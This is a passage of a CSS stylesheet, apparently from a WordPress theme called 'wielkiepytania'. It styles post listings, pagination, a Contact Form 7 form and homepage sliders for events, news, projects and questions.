  margin-bottom: 2.5rem;
  position: relative;
}

.post__image::after {
  content: "";
  opacity: 0;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: #e83e8c;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.post__content {
  margin-bottom: 3.5rem;
}

@media (max-width: 1199.98px) {
  .post__content {
    margin-bottom: 2rem;
  }
}

.post__content__meta {
  margin-bottom: 1.2rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 480px) {
  .post__content__meta {
    display: block;
  }
}

.post__content__meta .date {
  color: #050532;
  font-size: 1.8rem;
  letter-spacing: -0.1rem;
  display: block;
}

@media (max-width: 768.98px) {
  .post__content__meta .date {
    font-size: 1.6rem;
  }
}

@media (max-width: 480px) {
  .post__content__meta .date {
    margin-bottom: 0.5rem;
  }
}

.post__content__title {
  color: #050532;
  font-size: 2.2rem;
  font-weight: 700;
  line-height: 1.2;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

@media (max-width: 575.98px) {
  .post__content__title {
    font-size: 2rem;
  }
}

.post__content__title:not(:last-child) {
  margin-bottom: 1.7rem;
}

@media (max-width: 575.98px) {
  .post__content__title:not(:last-child) {
    margin-bottom: 1rem;
  }
}

.post__content__text {
  color: #050532;
  font-size: 1.8rem;
  line-height: 1.2;
}

.pagination {
  width: 100%;
  margin-bottom: 5rem;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.pagination .page-numbers {
  color: #000;
  font-weight: 700;
  border-radius: 0.5rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0.5rem 1.5rem;
}

.pagination .page-numbers:hover,
.pagination .page-numbers:focus {
  color: #fe5c9d;
}

.pagination .page-numbers.current {
  color: #fff;
  background: #fe5c9d;
}

.pagination .page-numbers.next,
.pagination .page-numbers.prev {
  font-weight: 400;
}

.contact-us {
  position: relative;
}

.contact-us__form {
  z-index: 1;
  top: -7.55rem;
  max-width: 46.5rem;
  background: #b1a5ff;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(-45deg, #b1a5ff 0%, #a498ff 25%, #9283ff 50%, #8373f0 67%, #7b6ce0 83%, #7062ca 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-linear-gradient(315deg, #b1a5ff 0%, #a498ff 25%, #9283ff 50%, #8373f0 67%, #7b6ce0 83%, #7062ca 100%);
  background: -o-linear-gradient(315deg, #b1a5ff 0%, #a498ff 25%, #9283ff 50%, #8373f0 67%, #7b6ce0 83%, #7062ca 100%);
  background: linear-gradient(135deg, #b1a5ff 0%, #a498ff 25%, #9283ff 50%, #8373f0 67%, #7b6ce0 83%, #7062ca 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  -webkit-filter: progid:dximagetransform.microsoft.gradient(startColorstr='#b1a5ff', endColorstr='#7062ca', GradientType=1);
          filter: progid:dximagetransform.microsoft.gradient(startColorstr='#b1a5ff', endColorstr='#7062ca', GradientType=1);
  /* IE6-9 fallback on horizontal gradient */
  -webkit-box-shadow: 0.65rem 1.1258rem 5.1rem 0 rgba(3, 3, 3, 0.48);
          box-shadow: 0.65rem 1.1258rem 5.1rem 0 rgba(3, 3, 3, 0.48);
  padding: 6rem 6.5rem 4.5rem;
  position: absolute;
}

@media (max-width: 991.98px) {
  .contact-us__form {
    max-width: 100%;
    padding: 3rem 4rem 4.5rem;
    position: relative;
  }
}

.contact-us__form__header {
  margin-bottom: 8.5rem;
}

@media (max-width: 991.98px) {
  .contact-us__form__header {
    margin-bottom: 4rem;
  }
}

.contact-us__form__header .section-title {
  color: #fff;
  font-size: 4.2rem;
  font-weight: 700;
  text-transform: none;
  margin-bottom: 2.2rem;
}

.contact-us__form__header .section-title::before {
  content: none;
}

.contact-us__form__header .text {
  color: #fff;
  font-size: 1.6rem;
  line-height: 1.2;
}

.contact-us__form__header .text a {
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.contact-us__form__header .text a:hover,
.contact-us__form__header .text a:focus {
  color: #050532;
}

.contact-us__form .form .field {
  position: relative;
}

.contact-us__form .form .field:not(:last-of-type) {
  margin-bottom: 6.5rem;
}

@media (max-width: 991.98px) {
  .contact-us__form .form .field:not(:last-of-type) {
    margin-bottom: 4rem;
  }
}

.contact-us__form .form .field:last-of-type {
  margin-bottom: 3rem;
}

.contact-us__form .form .field__input,
.contact-us__form .form .field__textarea {
  outline: none;
  width: 100%;
  color: #fff;
  font-size: 1.8rem;
  font-family: "Lato", sans-serif;
  border: none;
  border-bottom: 0.1rem solid #fff;
  background: transparent;
  padding-left: 0;
  display: block;
}

.contact-us__form .form .field__input::-webkit-input-placeholder,
.contact-us__form .form .field__textarea::-webkit-input-placeholder {
  color: #fff;
}

.contact-us__form .form .field__input:-ms-input-placeholder,
.contact-us__form .form .field__textarea:-ms-input-placeholder {
  color: #fff;
}

.contact-us__form .form .field__input::-ms-input-placeholder,
.contact-us__form .form .field__textarea::-ms-input-placeholder {
  color: #fff;
}

.contact-us__form .form .field__input::placeholder,
.contact-us__form .form .field__textarea::placeholder {
  color: #fff;
}

.contact-us__form .form .field__input {
  padding-bottom: 0.5rem;
}

.contact-us__form .form .field__textarea {
  resize: none;
  height: 9rem;
}

.contact-us__form .form .button-submit {
  min-width: 15.5rem;
  border-width: 0.3rem;
  padding: 0.9rem 3.5rem;
}

.contact-us__form .form .button-submit:hover {
  color: #fe5c9d;
}

.contact-us__form .form .button-submit:focus {
  color: #fff;
  background: transparent;
}

.contact-us__form .form .wpcf7-not-valid-tip {
  color: #ffb2b2;
  font-size: 1.4rem;
  margin-top: 0.3rem;
}

.contact-us__form .form .wpcf7-response-output {
  color: #792a2a;
  font-size: 1.4rem;
  border: 0.2rem solid #ffb2b2;
  background: #ffb2b2;
  padding: 0.5rem 1rem;
}

.contact-us__form .form .wpcf7-response-output.wpcf7-mail-sent-ok {
  color: #4c9600;
  border: 0.2rem solid #dcffc3;
  background: #dcffc3;
}

.contact-us .map {
  height: 45.5rem;
}

@media (max-width: 991.98px) {
  .contact-us .map {
    height: 35rem;
  }
}

.related-pages {
  padding: 6rem 0;
}

@media (max-width: 991.98px) {
  .related-pages {
    padding: 5rem 0;
  }
}

@media (max-width: 768.98px) {
  .related-pages .column:not(:last-child) {
    margin-bottom: 5rem;
  }
}

.related-pages .block__icon {
  margin-bottom: 3.5rem;
}

@media (max-width: 991.98px) {
  .related-pages .block__icon {
    margin-bottom: 2.5rem;
  }
}

@media (max-width: 768.98px) {
  .related-pages .block__icon {
    margin-bottom: 2rem;
  }
}

.related-pages .block__icon img {
  max-width: 100%;
  height: auto;
  display: block;
}

.related-pages .block__content {
  margin-bottom: 5rem;
}

@media (max-width: 991.98px) {
  .related-pages .block__content {
    margin-bottom: 2.5rem;
  }
}

@media (max-width: 768.98px) {
  .related-pages .block__content {
    margin-bottom: 1rem;
  }
}

.related-pages .block__content p {
  font-size: 1.6rem;
  font-weight: 300;
  line-height: 2.188;
}

@media (max-width: 991.98px) {
  .related-pages .block__content p {
    line-height: 1.667;
  }
}

@media (max-width: 768.98px) {
  .related-pages .block__content p br {
    display: none;
  }
}

.related-pages .block__more .show-more {
  padding: 0.1rem 3.3rem;
}

.home__main {
  padding: 0 0 8rem;
}

.home__main .bg {
  width: 100%;
  height: 132.3rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg1.png) #c9daff no-repeat 0 0/cover;
  position: absolute;
}

.home__main__content {
  padding: 10rem 0 4.5rem;
  position: relative;
}

.home__main__content .slider {
  -webkit-user-select: text;
     -moz-user-select: text;
      -ms-user-select: text;
          user-select: text;
  max-width: 60rem;
  margin-bottom: 2.4rem;
}

.home__main__content .slider .block .title {
  font-size: 5.2rem;
  font-weight: 700;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .home__main__content .slider .block .title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .home__main__content .slider .block .title {
    font-size: 3.6rem;
  }
}

.home__main__content .slider .block .subtitle {
  font-size: 4rem;
  font-weight: 300;
  line-height: 1;
  margin-bottom: 2.5rem;
}

@media (max-width: 575.98px) {
  .home__main__content .slider .block .subtitle {
    font-size: 2.8rem;
  }
}

.home__main__content .slider .block .content p {
  font-size: 2rem;
  font-weight: 300;
  line-height: 1.5;
}

.home__main__content .slider__navigation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.home__main__content .slider__navigation li:not(:last-of-type) {
  margin-right: 0.7rem;
}

.home__main__content .slider__navigation li.active a {
  color: #fe5c9d;
  background-image: -webkit-linear-gradient(-29deg, #fe5c9d 0%, #8b7aff 100%);
  background-image: -webkit-linear-gradient(119deg, #fe5c9d 0%, #8b7aff 100%);
  background-image: -o-linear-gradient(119deg, #fe5c9d 0%, #8b7aff 100%);
  background-image: linear-gradient(-29deg, #fe5c9d 0%, #8b7aff 100%);
}

.home__main__content .slider__navigation li.active a::before {
  content: "";
  top: 0.2rem;
  left: 0.2rem;
  width: 2rem;
  height: 2rem;
  border-radius: 50%;
  background: #fff;
  position: absolute;
}

.home__main__content .slider__navigation li a {
  color: #000;
  font-size: 1.4rem;
  font-weight: 700;
  text-align: center;
  line-height: 2.4rem;
  width: 2.4rem;
  height: 2.4rem;
  border-radius: 50%;
  background: #e8e8e8;
  display: block;
  position: relative;
}

.home__main__content .slider__navigation li a span {
  position: relative;
}

.home__banner {
  padding: 5rem 0;
}

.home__banner__wrapper {
  width: 75%;
  background: #fff;
  padding: 4.4rem 10rem 4.4rem 0;
  position: relative;
}

@media (max-width: 991.98px) {
  .home__banner__wrapper {
    width: 100%;
  }
}

@media (max-width: 768.98px) {
  .home__banner__wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .home__banner__wrapper {
    padding: 4.4rem 1.5rem 3.5rem;
  }
}

.home__banner__wrapper::before {
  content: "";
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background: #fff;
  position: absolute;
}

@media (max-width: 768.98px) {
  .home__banner__wrapper::before {
    content: none;
  }
}

.home__banner .section-title {
  margin-bottom: 4.2rem;
}

.home__banner .content {
  position: relative;
}

.home__banner .content:not(:last-child) {
  margin-bottom: 2rem;
}

.home__banner .content p {
  font-size: 1.8rem;
  line-height: 1.6;
}

.home__banner .content p:not(:last-of-type) {
  margin-bottom: 2rem;
}

.home__events {
  padding: 5rem 0;
}

.home__events .events-wrapper {
  width: 75%;
  background: #e6e6e6;
  margin-left: auto;
  padding: 4.4rem 0 0 3.5rem;
  position: relative;
}

@media (max-width: 1199.98px) {
  .home__events .events-wrapper {
    width: 80%;
  }
}

@media (max-width: 991.98px) {
  .home__events .events-wrapper {
    width: 100%;
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 768.98px) {
  .home__events .events-wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .home__events .events-wrapper {
    padding: 4.4rem 1.5rem 1.5rem;
  }
}

.home__events .events-wrapper::after {
  content: "";
  top: 0;
  left: 0;
  width: 100vw;
  height: 100%;
  background: #e6e6e6;
  position: absolute;
}

@media (max-width: 768.98px) {
  .home__events .events-wrapper::after {
    content: none;
  }
}

.home__events .events-wrapper__header {
  z-index: 1;
  margin-bottom: 2rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

@media (max-width: 575.98px) {
  .home__events .events-wrapper__header {
    margin-bottom: 3rem;
    display: block;
  }
}

.home__events .events-wrapper__header .section-title {
  z-index: 1;
  color: #1d1ec3;
}

@media (max-width: 575.98px) {
  .home__events .events-wrapper__header .section-title {
    margin-bottom: 1.5rem;
  }
}

.home__events .events-wrapper__header .button-more {
  margin-top: -0.3rem;
  margin-left: 2.2rem;
  padding: 0.8rem 2.6rem;
}

@media (max-width: 575.98px) {
  .home__events .events-wrapper__header .button-more {
    margin-top: 0;
    margin-left: 0;
    padding: 0.6rem 2.2rem;
  }
}

.home__events .events-wrapper__body {
  position: relative;
}

.home__events .events-wrapper__body .slick-arrow {
  z-index: 10;
  top: 0;
  width: 2.6rem;
  height: 2.6rem;
  border: 0.2rem solid #fe5c9d;
  border-radius: 50%;
  background: transparent;
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
  margin: 0;
  padding: 0;
  position: absolute;
}

.home__events .events-wrapper__body .slick-arrow:hover {
  background: #fe5c9d;
}

.home__events .events-wrapper__body .slick-arrow:hover .icon {
  color: #fff;
}

.home__events .events-wrapper__body .slick-arrow .icon {
  color: #fe5c9d;
  top: 0.5rem;
  left: 0.4rem;
  width: 1.4rem;
  height: 1.2rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.home__events .events-wrapper__body .slick-arrow.slick-prev {
  right: auto;
  left: 0;
}

.home__events .events-wrapper__body .slick-arrow.slick-next {
  left: 1.5rem;
  -webkit-transform: translateX(100%);
       -o-transform: translateX(100%);
          transform: translateX(100%);
}

.home__events .events-wrapper__body .slick-arrow.slick-next .icon {
  -webkit-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
}

.home__events .events-wrapper__body .wrapper {
  z-index: 5;
  margin: 0 -1.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

@media (max-width: 768.98px) {
  .home__events .events-wrapper__body .wrapper {
    margin: 0 -1rem;
  }
}

.home__events .events-wrapper__body .wrapper.events-slider {
  padding-top: 7.6rem;
}

.home__events .events-wrapper__body .wrapper.events-slider .article {
  -webkit-box-shadow: none;
          box-shadow: none;
}

@media (max-width: 991.98px) {
  .home__events .events-wrapper__body .wrapper.events-slider .article {
    border: 0.1rem solid #f4f4f4;
  }
}

@media (min-width: 992px) {
  .home__events .events-wrapper__body .wrapper.events-slider .article__meta {
    border: 0.1rem solid #f4f4f4;
    border-top: none;
  }
}

.home__events .events-wrapper__body .wrapper.events-slider .article:hover .article__meta .show-more,
.home__events .events-wrapper__body .wrapper.events-slider .article:focus .article__meta .show-more {
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
}

.home__events .events-wrapper__body .wrapper .column {
  z-index: 1;
  width: 33.333%;
  min-height: 44.5rem;
  padding: 0 1.5rem;
}

@media (max-width: 991.98px) {
  .home__events .events-wrapper__body .wrapper .column {
    min-height: 100%;
  }
}

@media (max-width: 768.98px) {
  .home__events .events-wrapper__body .wrapper .column {
    padding: 0 1rem;
  }
}

.home__events .events-wrapper__body .wrapper .article {
  position: relative;
}

@media (min-width: 992px) {
  .home__events .events-wrapper__body .wrapper .article:hover .article__meta__content,
  .home__events .events-wrapper__body .wrapper .article:focus .article__meta__content {
    height: 9.6rem;
  }

  .home__events .events-wrapper__body .wrapper .article:hover .article__meta .show-more,
  .home__events .events-wrapper__body .wrapper .article:focus .article__meta .show-more {
    -webkit-transform: translateY(3.8rem);
         -o-transform: translateY(3.8rem);
            transform: translateY(3.8rem);
  }
}

@media (min-width: 992px) {
  .home__events .events-wrapper__body .wrapper .article__meta {
    width: 100%;
    position: absolute;
  }
}

@media (max-width: 991.98px) {
  .home__events .events-wrapper__body .wrapper .article__meta__content {
    display: none;
  }
}

.home__events .events-wrapper__body .wrapper .article__meta .show-more {
  position: relative;
}

.home__news {
  padding: 5rem 0;
}

.home__news .news-wrapper {
  width: 75%;
  background: #e6e6e6;
  padding: 4.4rem 3.5rem 0 0;
  position: relative;
}

@media (max-width: 1199.98px) {
  .home__news .news-wrapper {
    width: 80%;
  }
}

@media (max-width: 991.98px) {
  .home__news .news-wrapper {
    width: 100%;
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 768.98px) {
  .home__news .news-wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .home__news .news-wrapper {
    padding: 4.4rem 1.5rem 1.5rem;
  }
}

.home__news .news-wrapper::before {
  content: "";
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background: #e6e6e6;
  position: absolute;
}

@media (max-width: 768.98px) {
  .home__news .news-wrapper::before {
    content: none;
  }
}

.home__news .news-wrapper::after {
  content: "";
  right: 0;
  bottom: 0;
  width: 11.4rem;
  height: 9.4rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/wrapper-bg.png) no-repeat center center/cover;
  position: absolute;
}

.home__news .news-wrapper__header {
  margin-bottom: 1.8rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .home__news .news-wrapper__header {
    margin-bottom: 3rem;
    display: block;
  }
}

.home__news .news-wrapper__header .section-title {
  z-index: 1;
  color: #1d1ec3;
}

@media (max-width: 575.98px) {
  .home__news .news-wrapper__header .section-title {
    margin-bottom: 1.5rem;
  }
}

.home__news .news-wrapper__header .button-more {
  margin-top: -0.3rem;
  margin-left: 2.2rem;
  padding: 0.8rem 2.6rem;
}

@media (max-width: 575.98px) {
  .home__news .news-wrapper__header .button-more {
    margin-top: 0;
    margin-left: 0;
    padding: 0.6rem 2.2rem;
  }
}

.home__news .news-wrapper__body {
  position: relative;
}

.home__news .news-wrapper__body .slick-arrow {
  z-index: 10;
  top: 0;
  width: 2.6rem;
  height: 2.6rem;
  border: 0.2rem solid #fe5c9d;
  border-radius: 50%;
  background: transparent;
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
  margin: 0;
  padding: 0;
  position: absolute;
}

.home__news .news-wrapper__body .slick-arrow:hover {
  background: #fe5c9d;
}

.home__news .news-wrapper__body .slick-arrow:hover .icon {
  color: #fff;
}

.home__news .news-wrapper__body .slick-arrow .icon {
  color: #fe5c9d;
  top: 0.5rem;
  left: 0.4rem;
  width: 1.4rem;
  height: 1.2rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.home__news .news-wrapper__body .slick-arrow.slick-prev {
  right: auto;
  left: 0;
}

.home__news .news-wrapper__body .slick-arrow.slick-next {
  left: 1.5rem;
  -webkit-transform: translateX(100%);
       -o-transform: translateX(100%);
          transform: translateX(100%);
}

.home__news .news-wrapper__body .slick-arrow.slick-next .icon {
  -webkit-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
}

.home__news .news-wrapper__body .wrapper {
  z-index: 5;
  margin: 0 -1.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

@media (max-width: 768.98px) {
  .home__news .news-wrapper__body .wrapper {
    margin: 0 -1rem;
  }
}

.home__news .news-wrapper__body .wrapper.news-slider {
  padding-top: 7.6rem;
}

.home__news .news-wrapper__body .wrapper.news-slider .article {
  -webkit-box-shadow: none;
          box-shadow: none;
}

@media (max-width: 991.98px) {
  .home__news .news-wrapper__body .wrapper.news-slider .article {
    border: 0.1rem solid #f4f4f4;
  }
}

@media (min-width: 992px) {
  .home__news .news-wrapper__body .wrapper.news-slider .article__meta {
    border: 0.1rem solid #f4f4f4;
    border-top: none;
  }
}

.home__news .news-wrapper__body .wrapper.news-slider .article:hover .article__meta .show-more,
.home__news .news-wrapper__body .wrapper.news-slider .article:focus .article__meta .show-more {
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
}

.home__news .news-wrapper__body .wrapper .column {
  z-index: 1;
  width: 33.333%;
  min-height: 44.5rem;
  padding: 0 1.5rem;
}

@media (max-width: 991.98px) {
  .home__news .news-wrapper__body .wrapper .column {
    min-height: 100%;
  }
}

@media (max-width: 768.98px) {
  .home__news .news-wrapper__body .wrapper .column {
    padding: 0 1rem;
  }
}

.home__news .news-wrapper__body .wrapper .article {
  position: relative;
}

@media (min-width: 992px) {
  .home__news .news-wrapper__body .wrapper .article:hover .article__meta__content,
  .home__news .news-wrapper__body .wrapper .article:focus .article__meta__content {
    height: 9.6rem;
  }

  .home__news .news-wrapper__body .wrapper .article:hover .article__meta .show-more,
  .home__news .news-wrapper__body .wrapper .article:focus .article__meta .show-more {
    -webkit-transform: translateY(3.8rem);
         -o-transform: translateY(3.8rem);
            transform: translateY(3.8rem);
  }
}

@media (min-width: 992px) {
  .home__news .news-wrapper__body .wrapper .article__meta {
    width: 100%;
    position: absolute;
  }
}

@media (max-width: 991.98px) {
  .home__news .news-wrapper__body .wrapper .article__meta__content {
    display: none;
  }
}

.home__news .news-wrapper__body .wrapper .article__meta .show-more {
  position: relative;
}

.home__projects {
  position: relative;
}

.home__projects::after {
  content: "";
  top: 0;
  width: 100%;
  height: 11.5rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg2.png) #c9daff no-repeat 0 0/cover;
  position: absolute;
}

.home__projects .projects-wrapper {
  z-index: 1;
  position: relative;
}

.home__projects .projects-wrapper .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.home__projects .projects-wrapper__header {
  margin-bottom: 2rem;
}

.home__projects .projects-wrapper__header .section-title {
  color: #1d1ec3;
}

.home__projects .projects-wrapper__body .slick-arrow {
  z-index: 10;
  top: 50%;
  width: 8.2rem;
  height: 13.6rem;
  border: 0.4rem solid #fff;
  border-radius: 0;
  background: transparent;
  -webkit-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  margin: 0;
  padding: 0;
  position: absolute;
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .slick-arrow {
    width: 6rem;
    height: 11.5rem;
    border: 0.3rem solid #fff;
  }
}

.home__projects .projects-wrapper__body .slick-arrow .icon {
  color: #fff;
  top: 3.2rem;
  width: 4rem;
  height: 6rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .slick-arrow .icon {
    top: 2.6rem;
  }
}

.home__projects .projects-wrapper__body .slick-arrow:not(.slick-disabled):hover {
  background: #fe5c9d;
}

.home__projects .projects-wrapper__body .slick-arrow.slick-disabled {
  opacity: 0.2;
  cursor: default;
}

.home__projects .projects-wrapper__body .slick-arrow.slick-prev {
  right: auto;
  left: 7.5rem;
}

@media (max-width: 1500px) {
  .home__projects .projects-wrapper__body .slick-arrow.slick-prev {
    left: 2.5rem;
  }
}

.home__projects .projects-wrapper__body .slick-arrow.slick-prev .icon {
  left: 1.5rem;
  -webkit-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .slick-arrow.slick-prev .icon {
    left: 0.5rem;
  }
}

.home__projects .projects-wrapper__body .slick-arrow.slick-next {
  right: 7.5rem;
  left: auto;
}

@media (max-width: 1500px) {
  .home__projects .projects-wrapper__body .slick-arrow.slick-next {
    right: 2.5rem;
  }
}

.home__projects .projects-wrapper__body .slick-arrow.slick-next .icon {
  left: 1.9rem;
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .slick-arrow.slick-next .icon {
    left: 1rem;
  }
}

.home__projects .projects-wrapper__body .projects-slider:not(.slick-slider) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.home__projects .projects-wrapper__body .projects-slider:not(.slick-slider) .article {
  width: 100%;
}

.home__projects .projects-wrapper__body .projects-slider .slick-track {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.home__projects .projects-wrapper__body .projects-slider .slick-dots {
  bottom: 2.5rem;
}

.home__projects .projects-wrapper__body .projects-slider .slick-dots li.slick-active button {
  background: #fff;
}

.home__projects .projects-wrapper__body .projects-slider .slick-dots li button {
  width: 2rem;
  height: 2rem;
  border: 0.2rem solid #fff;
  border-radius: 50%;
  background: transparent;
}

.home__projects .projects-wrapper__body .projects-slider .article {
  height: 60rem;
  padding: 0 3rem;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  position: relative;
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article {
    height: 65rem;
  }
}

@media (max-width: 991.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article {
    height: 55rem;
  }
}

@media (max-width: 768.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article {
    height: 48rem;
    padding: 0 2rem;
  }
}

@media (max-width: 575.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article {
    height: 40rem;
  }
}

.home__projects .projects-wrapper__body .projects-slider .article:hover::before,
.home__projects .projects-wrapper__body .projects-slider .article:focus::before {
  opacity: 0.4;
}

.home__projects .projects-wrapper__body .projects-slider .article:hover .article__content,
.home__projects .projects-wrapper__body .projects-slider .article:focus .article__content {
  opacity: 1;
}

.home__projects .projects-wrapper__body .projects-slider .article::before {
  content: "";
  opacity: 0.9;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #000;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.home__projects .projects-wrapper__body .projects-slider .article.slick-current {
  text-align: right;
}

.home__projects .projects-wrapper__body .projects-slider .article.slick-current .article__content {
  margin-left: auto;
}

.home__projects .projects-wrapper__body .projects-slider .article-link {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.home__projects .projects-wrapper__body .projects-slider .article__content {
  opacity: 0.4;
  width: 100%;
  max-width: 30rem;
  position: relative;
}

@media (max-width: 1500px) {
  .home__projects .projects-wrapper__body .projects-slider .article__content {
    max-width: 27rem;
  }
}

@media (max-width: 575.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article__content {
    max-width: 100%;
  }
}

.home__projects .projects-wrapper__body .projects-slider .article__content .title {
  color: #fff;
  font-size: 2.6rem;
  font-weight: 700;
  margin-bottom: 1rem;
}

@media (max-width: 991.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article__content .title {
    font-size: 2rem;
  }
}

.home__projects .projects-wrapper__body .button-container {
  right: 0;
  left: 0;
  bottom: 6rem;
  text-align: center;
  position: absolute;
}

.home__questions {
  padding: 8rem 0;
}

.home__questions .questions-wrapper {
  background: #e6e6e6;
  padding: 4.4rem 3.5rem 9.5rem 0;
  position: relative;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .home__questions .questions-wrapper {
    padding: 4.4rem 1.5rem 1.5rem;
  }
}

.home__questions .questions-wrapper::before {
  content: "";
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background: #e6e6e6;
  position: absolute;
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper::before {
    content: none;
  }
}

.home__questions .questions-wrapper::after {
  content: "";
  right: 0;
  bottom: 0;
  width: 24.7rem;
  height: 20.3rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/wrapper-bg2.png) no-repeat center center/cover;
  position: absolute;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper::after {
    content: none;
  }
}

.home__questions .questions-wrapper__header {
  margin-bottom: 5.2rem;
}

.home__questions .questions-wrapper__header .section-title {
  z-index: 1;
  color: #1d1ec3;
}

.home__questions .questions-wrapper__body {
  position: relative;
}

.home__questions .questions-wrapper__body .block {
  max-width: 70rem;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block {
    max-width: 100%;
  }
}

.home__questions .questions-wrapper__body .block:not(:last-child) {
  margin-bottom: 5.2rem;
}

.home__questions .questions-wrapper__body .block:nth-child(even) {
  margin-left: auto;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block:nth-child(even) {
    margin-left: 0;
  }
}

.home__questions .questions-wrapper__body .block__number {
  max-width: 10.3rem;
  border-radius: 0.8rem;
  background: #8b7aff;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0.9rem 2.1rem;
  display: block;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block__number {
    padding: 0.5rem 1.8rem;
  }
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper__body .block__number {
    padding: 0.4rem 1.4rem;
  }
}

.home__questions .questions-wrapper__body .block__number:hover,
.home__questions .questions-wrapper__body .block__number:focus {
  background: #fe5c9d;
}

.home__questions .questions-wrapper__body .block__number .number {
  color: rgba(0, 0, 0, 0.19);
  font-size: 5rem;
  font-weight: 900;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block__number .number {
    font-size: 4rem;
  }
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper__body .block__number .number {
    font-size: 3rem;
  }
}

